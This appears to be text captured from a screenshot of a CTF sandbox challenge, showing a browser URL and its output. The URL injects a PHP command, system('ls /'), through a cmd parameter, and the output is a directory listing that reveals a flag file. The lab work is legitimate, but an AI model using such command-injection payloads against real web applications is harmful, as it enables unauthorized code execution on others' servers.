 不安全 challenge-72e1ccf8f1a4090d.sandbox.ctfhub.com:10800/?cmd=system(%27ls%20/%27);
刷题网站 常用网址 编码网站 yd 在线翻译_有道 众多大佬 优秀网站 实验室 优秀文章汇总
bin boot dev etc flag_12897 home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var